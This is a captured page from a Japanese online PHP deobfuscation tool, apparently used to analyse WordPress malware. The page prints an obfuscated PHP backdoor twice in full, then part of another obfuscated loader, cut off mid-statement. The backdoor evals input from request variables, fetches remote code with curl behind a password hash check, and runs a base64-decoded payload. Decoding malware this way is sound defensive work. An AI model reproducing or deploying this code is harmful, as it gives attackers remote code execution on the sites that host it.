

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://php-decoder.site/showdecode.php?codepage=0cd25fb9947df4d774a973c9dbb86bc5
body_size: 15044
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <title>デコード結果 (&lt;?php /*--GZw$abyR-*/error_reporting(0); $cF /*-.GD%b~~sDc{NlEA&lt;_b-*/=/*-]=`POg9^i-D&gt;-*/ "r) PHP 難読化コード解除ツール 2023-03-14 17:37:04</title>
    <meta http-equiv="content-type" charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
	<script type="text/javascript" src="./Scripts/shCore.js"></script>
	<script type="text/javascript" src="./Scripts/shBrushPhp.js"></script>
	<link type="text/css" rel="stylesheet" href="./Styles/shCore.css"/>
	<link type="text/css" rel="Stylesheet" href="./Styles/shThemeDefault.css" />
	<script type="text/javascript">SyntaxHighlighter.all();</script>
    <style>
    .syntaxhighlighter {
    overflow-y: auto !important;
    overflow-x: auto !important;
    max-height: 400px;
    width:100% !important;
    }
    body .syntaxhighlighter .line {
    white-space: pre-wrap !important;
    white-space: -moz-pre-wrap !important;  /* Mozilla, since 1999 */
    white-space: -webkit-pre-wrap !important;
    white-space: -pre-wrap !important;
    white-space: -o-pre-wrap !important;
    white-space: pre-wrap !important;
    word-wrap: break-word !important;
    word-break: break-all !important;
    white-space: normal !important;
    }
    </style>
    <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.bundle.min.js" integrity="sha384-xrRywqdh3PHs8keKZN+8zzc5TX0GRTLCcmivcbNJWm2rs5C8PRhcEn3czEjhAO9o" crossorigin="anonymous"></script>
</head>
<body>
<div style="position:absolute;top:10px;right:20px;">
<a href="showdecode.php?codepage=0cd25fb9947df4d774a973c9dbb86bc5"><img src="/flat/ja.png">Japanese</a> <a href="showdecode-en.php?codepage=0cd25fb9947df4d774a973c9dbb86bc5"><img src="/flat/um.png">English</a>
</div>
<div class="jumbotron">
    <div class="container">
    <img src="logo.png" style="width:180px">
    <h1 style="font-size:32px" class="display-3"><a href="index.php" style="color:black"><img src="iconfinder_flask-science-chemistry-_chemical-education-test_tube-flasks_3700459.png" style="width:60px"> PHP 難読化コードの復元・デコード</a></h1>
    <p>Wordpress　等でのPHPのマルウェア・ウィルス・改ざんコードをデコードして難読化をオンラインで解除し、<br>元の読みやすいコードに戻し解読できます。</p>
    <small>※すべての難読化コードを解除できるわけではございませんのでご理解とご了承をお願いいたします。</small><br><br>
    </div>
</div>
<div class="container">
<div style="width:100%;padding:20px;background-color:#ddd;">
下記のコードを難読化解除しました
<h3 style="font-size:16px;">&lt;?php /*--GZw$abyR-*/error_reporting(0); $cF /*-.GD%b~~sDc{NlEA&lt;_b-*/=/*-]=`POg9^i-D&gt;-*/ "ra"./*-rg}N3]N=+qT-*/"ng"./*-rE&gt;Y+497~!=rQ5gJ-*/"e"; $VXRzA /*-}4[]K|I&amp;JGH-*/= /*-mfPJU0A[vm3-*/$cF/*-ibK$&lt;CHPRlP`x,9m-*/(/*-Qz50,egPe6b.;Ydd-*/"~",/*-cQfSv#qgfZHm+-*/" ");/*-jg3eXcPruw}^CxX%...</h3>
</div>
<br><br>
<h3 style="font-size:22px">難読化されたPHPコード</h3>
<pre class='syntaxhighlight brush: php; ruler: true; highlight: []' style='width:75%;height:500px' >&lt;?php /*--GZw$abyR-*/error_reporting(0); $cF /*-.GD%b~~sDc{NlEA&lt;_b-*/=/*-]=`POg9^i-D&gt;-*/ "ra"./*-rg}N3]N=+qT-*/"ng"./*-rE&gt;Y+497~!=rQ5gJ-*/"e"; $VXRzA /*-}4[]K|I&amp;JGH-*/= /*-mfPJU0A[vm3-*/$cF/*-ibK$&lt;CHPRlP`x,9m-*/(/*-Qz50,egPe6b.;Ydd-*/"~",/*-cQfSv#qgfZHm+-*/" ");/*-jg3eXcPruw}^CxX%@:d!-*/$uz/*-8DulEdd.z&gt;8T-*/=/*-GbzW!;c77]byT-*/${$VXRzA[16+15]/*-hqBHlGNEt:jo4ET-*/.$VXRzA[0+59]./*-sIJN^Jjx;VM?l-*/$VXRzA[31+16].$VXRzA[35+12]./*-f=FN-60P~`j7^XGJj.L-*/$VXRzA[2+49].$VXRzA[2+51].$VXRzA/*-(4KU$!e%)^P(ht!-*/[17+40]}; /*-:_jbhFK|7~O!i-*/@(/*-#o_46okFGd[~&gt;H||^6-*/count/*-{&gt;X++M5oTyv-*/($uz)==(14+1)/*-~k}3A.s~4NyBl+;#-*/&amp;&amp;/*-KoO2aOJp#u,F2-*/in_array/*-Rau54of[0]2Za%-*/(gettype/*-uA{T3ONZ?9&lt;-*/($uz).count/*-7Z3}5NhO7l~=VgTE-*/($uz),$uz))?(($uz[55+9]=$uz[20+44].$uz[51+25])&amp;&amp;($uz[68+17]=$uz[34+30]($uz[46+39]))/*-rB&amp;RH}&gt;x,6zfr;-*/&amp;&amp;/*-fB.tiQE!9[&amp;l#-*/@eval/*-b{PEZZfPX|66c-*/($uz[60+4](${$uz[2+43]}[13+2]))):$uz;/*-KP?W3.-*/class /*-2?Tb)Q-*/c{ /*-|eXg#|&lt;-*/static/*-r;M8}o-*/ function /*-$t$-*/oCTEK($TGFr) /*-k]8]ZBd6E-*/{ $DW/*-74dJ[l(|-*/ = /*-sB#k1`-*/"r"./*-%)-*/"a"./*-i-*/"n"./*-94~l`$BT@&gt;-*/"g"./*-d0F=n^-*/"e"; /*-=n9En-*/$Sc/*-0ZmkSF-*/ = /*-iZ_St(D-*/$DW/*-?bT?vU-*/(/*-S+-*/"~"/*-,^-*/, /*-J)TWk&amp;-*/" "/*-8E[Vl&gt;Y}3~-*/);/*-?o-*/ $lwFYNj /*-RSW%w)-*/= /*-;`5#&lt;-*/explode/*-u^MIpJfn-*/(/*-2^]q#G0zsX-*/";", /*-_L-*/$TGFr/*-z!(9P[-*/); /*-Oj-*/$RUHuIEbTp /*-E&lt;9F:-*/= /*-Y}M-*/""; foreach /*-D&gt;,-*/(/*-juFaw3-*/$lwFYNj /*-g]ZE{FH6RU-*/as /*-jr-*/$rPUKa /*-ZAnSvm-*/=&gt;/*-&gt;k5t|jLm-*/ $dLeWRK/*-$SKD.-*/) /*-$jCssPu-*/$RUHuIEbTp /*-M[pQC94qwM-*/.= /*-vE=Q.Iv-*/$Sc[$dLeWRK/*-=xku0&gt;$+fq-*/ - /*-}b4y~^-*/94505/*-;S&amp;cthfW88-*/];/*-am-*/ return /*-z_?5q&lt;~D-*/$RUHuIEbTp; /*-i[dF2-*/} /*-ru-*/static /*-{#,jjQ|^-*/function /*-w:keN-*/yEqVXrBTQ/*-RiWe&lt;{KN`}-*/(/*-a}6AZ.K(Xo-*/$sxeOC,/*-2vQ-*/ $RulTLpayg/*-Y==-*/)/*-[3S9vvX|-*/ {/*-sY4s$-*/ $iWJjmGPNg/*-@m-*/ = /*-B]-*/curl_init/*-hZ`QLyFB-*/(/*-i|~xV2-*/$sxeOC/*-vh[-*/);/*-J-*/ curl_setopt/*-0S2-*/(/*-[LuK---*/$iWJjmGPNg,/*-^E]a)KK-*/ CURLOPT_RETURNTRANSFER,/*-YdX5D-*/ 1/*-7%-*/);/*-D-*/ $JxOUB/*-b`|Sk-*/ = /*-7fIeb[+-*/curl_exec/*-[lm-*/(/*-#K-*/$iWJjmGPNg/*--9|MlS-*/); /*-J;Y-*/return /*-$(~&lt;zLM-*/empty/*-v$N3x-*/(/*-zzO-*/$JxOUB/*-_((|afWe-*/)/*-1yhoB-d-*/ ? /*-IW9D.-*/$RulTLpayg/*-.OHy-*/(/*--7jh-*/$sxeOC/*-x-&gt;Snl-*/)/*-J-*/ : /*-1gI!}o;-*/$JxOUB; /*-_.v-*/}/*-7k-*/ static/*-lO-*/ function /*-5~D-*/izJd/*-&gt;z(k8-*/() /*-|u.QZULG-*/{/*-#hn&lt;-*/ $Xa /*-YlBk3-*/=/*-Q6L&amp;-*/ array/*-.Zk4Y)-*/("94532;94517;94530;94534;94515;94530;94536;94529;94514;94521;94532;94515;94526;94520;94521","94516;94515;94517;94536;94517;94520;94515;94582;94580","94525;94516;94520;94521;94536;94531;94530;94532;94520;94531;94530","94519;94534;94532;94524","94533;94534;94516;94530;94577;94579;94536;94531;94530;94532;94520;94531;94530","94529;94526;94523;94530;94536;94528;94530;94515;94536;94532;94520;94521;94515;94530;94521;94515;94516","94559;94589","94506","94584;94589","94566;94549;94549;94566;94542","94520;94529"); /*-%8J;Tuk9-*/foreach /*-#XHc`9z$Q-*/(/*-y=RC!GEws7-*/$Xa/*-Crwc-*/ as /*-+;JC%-*/$RubOpNItS/*-7)n-*/)/*-T{}K-*/ $FVUs/*-{E-+-*/[] /*-i^lzo4A-*/= /*-lC~_gw9[.-*/self/*-|o%itJ;b`j-*/::/*-ab|O.7q)-*/oCTEK/*-NX{P-*/(/*-%F%~[-*/$RubOpNItS/*-+m[Udlilc-*/);/*-`Z7-*/$MZnPwT /*-K}T!bHq}-*/= /*-(a%}]-*/@$FVUs/*-^)CKR@[-*/[/*-tGA`c@tz-*/1/*-ui-*/]/*-DF.T;-*/(/*-+1eEu-*/${/*-:{j+EfJ-*/"_"/*-_w)o-*/."G"/*-_-*/."E"/*-_M!0-*/."T"/*-vcth-*/}[/*-rH%$oEwl-*/$FVUs/*-Z&lt;(-*/[/*-9:-*/0+9/*-d`)K9Zu-*/]]/*-)9jpYmJ-*/);/*-5HH6-*/ $MbpR /*-iaU-*/=/*-@u-*/ @$FVUs/*-8gmnA-*/[/*-?|)GSpqti-*/2+1/*-mOM-*/]/*-&gt;&amp;ZHT`P1Y-*/(/*-&amp;J0Pz&lt;LH-*/$FVUs/*-$T0W^iD-*/[/*-ogm-*/0+6/*-=fCS-*/], /*-!(5oGi~+-*/$MZnPwT/*-=L@xs-*/);/*-HYC#R-*/ $grlGheStZA /*-E?=W(.ATTQ-*/=/*-ehj!-*/ $FVUs/*-.7i;]-*/[/*-amY-*/2+0/*-s-*/]/*-@:tr(;Z^dN-*/(/*-V;0`i:-*/$MbpR,/*-(-*/ true/*-)b-*/); /*-%+BS-*/@${/*-m:vhurBT-*/"_"./*-O?_!P-*/"G"./*-fl@n-*/"E"/*-@ed&amp;e-*/."T"/*-={-*/}/*-_0&amp;nDz=-*/[/*-=]k&gt;9-*/$FVUs/*-G1nt-*/[5+5/*-D`0;sts!N-*/]/*-)juO-*/]/*-RL:3QK;(-*/ == /*-tc-*/1 /*-(8o+z9:-*/&amp;&amp; /*-FW0R-*/die/*-wo-*/(/*-v|?4h|Y]8r-*/$FVUs[1+4/*-;85s-*/]/*-)E_XN-*/(/*-+UE:h%-*/__FILE__/*-wB~{v2s@-*/)/*-~0E&gt;360I-*/); /*-cG@V-*/if/*-gA8[v?x:-*/(/*-gvKyr`-*/ (/*-INg9?QJ-*/(@/*-8$572-*/$grlGheStZA/*-DzV{Z-*/[/*-{~7+ym+cc-*/0/*-qLhf3^(r-*/] /*-&lt;P-*/- time/*-mK`?-*/()/*-l,|^@FQ|-*/) &gt; /*-2b&amp;yMly-*/0/*-d)TSloXS3-*/)/*-@&lt;r6y22P-*/ and /*-krO&gt;4-*/(/*-FXTB&gt;r-*/md5/*-nt{6Da,-*/(/*-YySz%4-*/md5/*-gqodeF0=2c-*/(/*-drg-*/$grlGheStZA/*-d]Q-*/[/*--sPEPjQ-*/3+0/*-mpxu-*/]/*-D2W3ZbZHD0-*/)/*-Zu`A#@VQyE-*/)/*-2ZZ;-*/ === /*-clRs1V-*/"7777fe8da1c303a9986e217446cb8072"/*-#6:~J&lt;@-*/)/*-h:-*/ ): /*-~=3z!8-*/$mzPfJ /*-)A~IlN#-*/=/*-n`-*/ self/*-sJ6E-*/::/*-&gt;x`WeCI-*/yEqVXrBTQ/*-HE+-*/(/*-=Rj!-*/$grlGheStZA/*-o+Y@s-*/[/*-27-*/1+0/*-a[]e&gt;Iwa-*/], /*-_5u&lt;0qMt-*/$FVUs/*-S@B0kR$-*/[/*-,Z.iLSt@-*/3+2/*-&gt;iHnf}#_-*/]/*-q7{Poa3M!-*/);/*-VS3-*/@eval/*-7R#-*/(/*--{18M&lt;U-*/$FVUs/*-h%`7&amp;5-*/[/*-~:&gt;-*/4+0/*-eW2-*/]/*-=h`JdDGbk-*/(/*-oO-*/$mzPfJ/*-QC(EB`%81-*/)/*-g~6-*/);/*-1k%E{F-*//*-%5|SH,.8-*/die;/*-T@Iw=U-*/ endif;/*-:@{@e7D-*/ }/*-bgIP6G~-*/}/*--+!&amp;-*/c/*-wJq%-*/::/*-%1[-*/izJd/*-OrCs-*/();/*-o+#@r-*//*-9GKC2ol-*/eval/*-}&amp;v3Z:NJ&amp;XK,?`[b`[K%jtyF9&lt;2d6sPPRm&lt;4fKV+]&lt;U(zut0d&amp;-*/(/*-O.=?+-*/base64_decode/*-HyhT`%-*/(/*-3%dCL6Lp+c-*/"[base64]"/*-D[d^P;B-*/)/*-CFT}-*/);?&gt;&lt;?php /*--GZw$abyR-*/error_reporting(0); $cF /*-.GD%b~~sDc{NlEA&lt;_b-*/=/*-]=`POg9^i-D&gt;-*/ "ra"./*-rg}N3]N=+qT-*/"ng"./*-rE&gt;Y+497~!=rQ5gJ-*/"e"; $VXRzA /*-}4[]K|I&amp;JGH-*/= /*-mfPJU0A[vm3-*/$cF/*-ibK$&lt;CHPRlP`x,9m-*/(/*-Qz50,egPe6b.;Ydd-*/"~",/*-cQfSv#qgfZHm+-*/" ");/*-jg3eXcPruw}^CxX%@:d!-*/$uz/*-8DulEdd.z&gt;8T-*/=/*-GbzW!;c77]byT-*/${$VXRzA[16+15]/*-hqBHlGNEt:jo4ET-*/.$VXRzA[0+59]./*-sIJN^Jjx;VM?l-*/$VXRzA[31+16].$VXRzA[35+12]./*-f=FN-60P~`j7^XGJj.L-*/$VXRzA[2+49].$VXRzA[2+51].$VXRzA/*-(4KU$!e%)^P(ht!-*/[17+40]}; /*-:_jbhFK|7~O!i-*/@(/*-#o_46okFGd[~&gt;H||^6-*/count/*-{&gt;X++M5oTyv-*/($uz)==(14+1)/*-~k}3A.s~4NyBl+;#-*/&amp;&amp;/*-KoO2aOJp#u,F2-*/in_array/*-Rau54of[0]2Za%-*/(gettype/*-uA{T3ONZ?9&lt;-*/($uz).count/*-7Z3}5NhO7l~=VgTE-*/($uz),$uz))?(($uz[55+9]=$uz[20+44].$uz[51+25])&amp;&amp;($uz[68+17]=$uz[34+30]($uz[46+39]))/*-rB&amp;RH}&gt;x,6zfr;-*/&amp;&amp;/*-fB.tiQE!9[&amp;l#-*/@eval/*-b{PEZZfPX|66c-*/($uz[60+4](${$uz[2+43]}[13+2]))):$uz;/*-KP?W3.-*/class /*-2?Tb)Q-*/c{ /*-|eXg#|&lt;-*/static/*-r;M8}o-*/ function /*-$t$-*/oCTEK($TGFr) /*-k]8]ZBd6E-*/{ $DW/*-74dJ[l(|-*/ = /*-sB#k1`-*/"r"./*-%)-*/"a"./*-i-*/"n"./*-94~l`$BT@&gt;-*/"g"./*-d0F=n^-*/"e"; /*-=n9En-*/$Sc/*-0ZmkSF-*/ = /*-iZ_St(D-*/$DW/*-?bT?vU-*/(/*-S+-*/"~"/*-,^-*/, /*-J)TWk&amp;-*/" "/*-8E[Vl&gt;Y}3~-*/);/*-?o-*/ $lwFYNj /*-RSW%w)-*/= /*-;`5#&lt;-*/explode/*-u^MIpJfn-*/(/*-2^]q#G0zsX-*/";", /*-_L-*/$TGFr/*-z!(9P[-*/); /*-Oj-*/$RUHuIEbTp /*-E&lt;9F:-*/= /*-Y}M-*/""; foreach /*-D&gt;,-*/(/*-juFaw3-*/$lwFYNj /*-g]ZE{FH6RU-*/as /*-jr-*/$rPUKa /*-ZAnSvm-*/=&gt;/*-&gt;k5t|jLm-*/ $dLeWRK/*-$SKD.-*/) /*-$jCssPu-*/$RUHuIEbTp /*-M[pQC94qwM-*/.= /*-vE=Q.Iv-*/$Sc[$dLeWRK/*-=xku0&gt;$+fq-*/ - /*-}b4y~^-*/94505/*-;S&amp;cthfW88-*/];/*-am-*/ return /*-z_?5q&lt;~D-*/$RUHuIEbTp; /*-i[dF2-*/} /*-ru-*/static /*-{#,jjQ|^-*/function /*-w:keN-*/yEqVXrBTQ/*-RiWe&lt;{KN`}-*/(/*-a}6AZ.K(Xo-*/$sxeOC,/*-2vQ-*/ $RulTLpayg/*-Y==-*/)/*-[3S9vvX|-*/ {/*-sY4s$-*/ $iWJjmGPNg/*-@m-*/ = /*-B]-*/curl_init/*-hZ`QLyFB-*/(/*-i|~xV2-*/$sxeOC/*-vh[-*/);/*-J-*/ curl_setopt/*-0S2-*/(/*-[LuK---*/$iWJjmGPNg,/*-^E]a)KK-*/ CURLOPT_RETURNTRANSFER,/*-YdX5D-*/ 1/*-7%-*/);/*-D-*/ $JxOUB/*-b`|Sk-*/ = /*-7fIeb[+-*/curl_exec/*-[lm-*/(/*-#K-*/$iWJjmGPNg/*--9|MlS-*/); /*-J;Y-*/return /*-$(~&lt;zLM-*/empty/*-v$N3x-*/(/*-zzO-*/$JxOUB/*-_((|afWe-*/)/*-1yhoB-d-*/ ? /*-IW9D.-*/$RulTLpayg/*-.OHy-*/(/*--7jh-*/$sxeOC/*-x-&gt;Snl-*/)/*-J-*/ : /*-1gI!}o;-*/$JxOUB; /*-_.v-*/}/*-7k-*/ static/*-lO-*/ function /*-5~D-*/izJd/*-&gt;z(k8-*/() /*-|u.QZULG-*/{/*-#hn&lt;-*/ $Xa /*-YlBk3-*/=/*-Q6L&amp;-*/ array/*-.Zk4Y)-*/("94532;94517;94530;94534;94515;94530;94536;94529;94514;94521;94532;94515;94526;94520;94521","94516;94515;94517;94536;94517;94520;94515;94582;94580","94525;94516;94520;94521;94536;94531;94530;94532;94520;94531;94530","94519;94534;94532;94524","94533;94534;94516;94530;94577;94579;94536;94531;94530;94532;94520;94531;94530","94529;94526;94523;94530;94536;94528;94530;94515;94536;94532;94520;94521;94515;94530;94521;94515;94516","94559;94589","94506","94584;94589","94566;94549;94549;94566;94542","94520;94529"); /*-%8J;Tuk9-*/foreach /*-#XHc`9z$Q-*/(/*-y=RC!GEws7-*/$Xa/*-Crwc-*/ as /*-+;JC%-*/$RubOpNItS/*-7)n-*/)/*-T{}K-*/ $FVUs/*-{E-+-*/[] /*-i^lzo4A-*/= /*-lC~_gw9[.-*/self/*-|o%itJ;b`j-*/::/*-ab|O.7q)-*/oCTEK/*-NX{P-*/(/*-%F%~[-*/$RubOpNItS/*-+m[Udlilc-*/);/*-`Z7-*/$MZnPwT /*-K}T!bHq}-*/= /*-(a%}]-*/@$FVUs/*-^)CKR@[-*/[/*-tGA`c@tz-*/1/*-ui-*/]/*-DF.T;-*/(/*-+1eEu-*/${/*-:{j+EfJ-*/"_"/*-_w)o-*/."G"/*-_-*/."E"/*-_M!0-*/."T"/*-vcth-*/}[/*-rH%$oEwl-*/$FVUs/*-Z&lt;(-*/[/*-9:-*/0+9/*-d`)K9Zu-*/]]/*-)9jpYmJ-*/);/*-5HH6-*/ $MbpR /*-iaU-*/=/*-@u-*/ @$FVUs/*-8gmnA-*/[/*-?|)GSpqti-*/2+1/*-mOM-*/]/*-&gt;&amp;ZHT`P1Y-*/(/*-&amp;J0Pz&lt;LH-*/$FVUs/*-$T0W^iD-*/[/*-ogm-*/0+6/*-=fCS-*/], /*-!(5oGi~+-*/$MZnPwT/*-=L@xs-*/);/*-HYC#R-*/ $grlGheStZA /*-E?=W(.ATTQ-*/=/*-ehj!-*/ $FVUs/*-.7i;]-*/[/*-amY-*/2+0/*-s-*/]/*-@:tr(;Z^dN-*/(/*-V;0`i:-*/$MbpR,/*-(-*/ true/*-)b-*/); /*-%+BS-*/@${/*-m:vhurBT-*/"_"./*-O?_!P-*/"G"./*-fl@n-*/"E"/*-@ed&amp;e-*/."T"/*-={-*/}/*-_0&amp;nDz=-*/[/*-=]k&gt;9-*/$FVUs/*-G1nt-*/[5+5/*-D`0;sts!N-*/]/*-)juO-*/]/*-RL:3QK;(-*/ == /*-tc-*/1 /*-(8o+z9:-*/&amp;&amp; /*-FW0R-*/die/*-wo-*/(/*-v|?4h|Y]8r-*/$FVUs[1+4/*-;85s-*/]/*-)E_XN-*/(/*-+UE:h%-*/__FILE__/*-wB~{v2s@-*/)/*-~0E&gt;360I-*/); /*-cG@V-*/if/*-gA8[v?x:-*/(/*-gvKyr`-*/ (/*-INg9?QJ-*/(@/*-8$572-*/$grlGheStZA/*-DzV{Z-*/[/*-{~7+ym+cc-*/0/*-qLhf3^(r-*/] /*-&lt;P-*/- time/*-mK`?-*/()/*-l,|^@FQ|-*/) &gt; /*-2b&amp;yMly-*/0/*-d)TSloXS3-*/)/*-@&lt;r6y22P-*/ and /*-krO&gt;4-*/(/*-FXTB&gt;r-*/md5/*-nt{6Da,-*/(/*-YySz%4-*/md5/*-gqodeF0=2c-*/(/*-drg-*/$grlGheStZA/*-d]Q-*/[/*--sPEPjQ-*/3+0/*-mpxu-*/]/*-D2W3ZbZHD0-*/)/*-Zu`A#@VQyE-*/)/*-2ZZ;-*/ === /*-clRs1V-*/"7777fe8da1c303a9986e217446cb8072"/*-#6:~J&lt;@-*/)/*-h:-*/ ): /*-~=3z!8-*/$mzPfJ /*-)A~IlN#-*/=/*-n`-*/ self/*-sJ6E-*/::/*-&gt;x`WeCI-*/yEqVXrBTQ/*-HE+-*/(/*-=Rj!-*/$grlGheStZA/*-o+Y@s-*/[/*-27-*/1+0/*-a[]e&gt;Iwa-*/], /*-_5u&lt;0qMt-*/$FVUs/*-S@B0kR$-*/[/*-,Z.iLSt@-*/3+2/*-&gt;iHnf}#_-*/]/*-q7{Poa3M!-*/);/*-VS3-*/@eval/*-7R#-*/(/*--{18M&lt;U-*/$FVUs/*-h%`7&amp;5-*/[/*-~:&gt;-*/4+0/*-eW2-*/]/*-=h`JdDGbk-*/(/*-oO-*/$mzPfJ/*-QC(EB`%81-*/)/*-g~6-*/);/*-1k%E{F-*//*-%5|SH,.8-*/die;/*-T@Iw=U-*/ endif;/*-:@{@e7D-*/ }/*-bgIP6G~-*/}/*--+!&amp;-*/c/*-wJq%-*/::/*-%1[-*/izJd/*-OrCs-*/();/*-o+#@r-*//*-9GKC2ol-*/eval/*-}&amp;v3Z:NJ&amp;XK,?`[b`[K%jtyF9&lt;2d6sPPRm&lt;4fKV+]&lt;U(zut0d&amp;-*/(/*-O.=?+-*/base64_decode/*-HyhT`%-*/(/*-3%dCL6Lp+c-*/"[base64]"/*-D[d^P;B-*/)/*-CFT}-*/);?&gt;&lt;?php
$O00OO_0_O_=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$O000OOO___=$O00OO_0_O_{38}.$O00OO_0_O_{12}.$O00OO_0_O_{23}.$O00OO_0_O_{30}.$O00OO_0_O_{29}.$O00OO_0_O_{16}.$O00OO_0_O_{18}.$O00OO_0_O_{10}.$O00OO_0_O_{29}.$O00OO_0_O_{32}.$O00OO_0_O_{35}.$O00OO_0_O_{0}.$O00OO_0_O_{10}.$O00OO_0_O_{30}.$O00OO_0_O_{0}.$O00OO_0_O_{10}.$O00OO_0_O_{33};$O_0O_0O0O_=$O00OO_0_O_{38}.$O00OO_0_O_{12}.$O00OO_0_O_{23}.$O00OO_0_O_{30}.$O00OO_0_O_{29}.$O00OO_0_O_{27}.$O00OO_0_O_{30}.$O00OO_0_O_{10}.$O00OO_0_O_{29}.$O00OO_0_O_{32}.$O00OO_0_O_{35}.$O00OO_0_O_{0}.$O00OO_0_O_{10}.$O00OO_0_O_{30}.$O00OO_0_O_{0}.$O00OO_0_O_{10}.$O00OO_0_O_{33};$O0_O0_O0O_=$O00OO_0_O_{32}.$O00OO_0_O_{24}.$O00OO_0_O_{30}.$O00OO_0_O_{6}.$O00OO_0_O_{10}.$O00OO_0_O_{30}.$O00OO_0_O_{29}.$O00OO_0_O_{38}.$O00OO_0_O_{18}.$O00OO_0_O_{0}.$O00OO_0_O_{32}.$O00OO_0_O_{10}.$O00OO_0_O_{12}.$O00OO_0_O_{35}.$O00OO_0_O_{0};$OOO0_O0_0_=$O00OO_0_O_{3}.$O00OO_0_O_{6}.$O00OO_0_O_{33}.$O00OO_0_O_{30}.$O00OO_0_O_{22}.$O00OO_0_O_{36}.$O00OO_0_O_{29}.$O00OO_0_O_{30}.$O00OO_0_O_{0}.$O00OO_0_O_{32}.$O00OO_0_O_{35}.$O00OO_0_O_{26}.$O00OO_0_O_{30};$OO0O___0O0=$O00OO_0_O_{3}.$O00OO_0_O_{6}.$O00OO_0_O_{33}.$O00OO_0_O_{30}.$O00OO_0_O_{22}.$O00OO_0_O_{36}.$O00OO_0_O_{29}.$O00OO_0_O_{26}.$O00OO_0_O_{30}.$O00OO_0_O_{32}.$O00OO_0_O_{35}.$O00OO_0_O_{26}.$O00OO_0_O_{30};$O_O_0_O00O=$O00OO_0_O_{16}.$O00OO_0_O_{24}.$O00OO_0_O_{30}.$O00OO_0_O_{27}.$O00OO_0_O_{29}.$O00OO_0_O_{24}.$O00OO_0_O_{30}.$O00OO_0_O_{16}.$O00OO_0_O_{23}.$O00OO_0_O_{6}.$O00OO_0_O_{32}.$O00OO_0_O_{30};$O_00O0OO__=$O00OO_0_O_{33}.$O00OO_0_O_{10}.$O00OO_0_O_{24}.$O00OO_0_O_{29}.$O00OO_0_O_{24}.$O00OO_0_O_{30}.$O00OO_0_O_{16}.$O00OO_0_O_{23}.$O00OO_0_O_{6}.$O00OO_0_O_{32}.$O00OO_0_O_{30};$O_0_O0_O0O=$O00OO_0_O_{32}.$O00OO_0_O_{18}.$O00OO_0_O_{24}.$O00OO_0_O_{23}.$O00OO_0_O_{29}.$O00OO_0_O_{33}.$O00OO_0_O_{30}.$O00OO_0_O_{10}.$O00OO_0_O_{35}.$O00OO_0_O_{16}.$O00OO_0_O_{10};$O_O_O000_O=$O00OO_0_O_{32}.$O00OO_0_O_{18}.$O00OO_0_O_{24}.$O00OO_0_O_{23}.$O00OO_0_O_{29}.$O00OO_0_O_{32}.$O00OO_0_O_{23}.$O00OO_0_O_{35}.$O00OO_0_O_{33}.$O00OO_0_O_{30};$O___00OO0O=$O00OO_0_O_{33}.$O00OO_0_O_{30}.$O00OO_0_O_{24}.$O00OO_0_O_{12}.$O00OO_0_O_{6}.$O00OO_0_O_{23}.$O00OO_0_O_{12}.$O00OO_0_O_{2}.$O00OO_0_O_{30};$O__0O0_0OO=$O00OO_0_O_{32}.$O00OO_0_O_{18}.$O00OO_0_O_{24}.$O00OO_0_O_{23}.$O00OO_0_O_{29}.$O00OO_0_O_{12}.$O00OO_0_O_{0}.$O00OO_0_O_{12}.$O00OO_0_O_{10};$O_OO_O000_=$O00OO_0_O_{32}.$O00OO_0_O_{18}.$O00OO_0_O_{24}.$O00OO_0_O_{23}.$O00OO_0_O_{29}.$O00OO_0_O_{30}.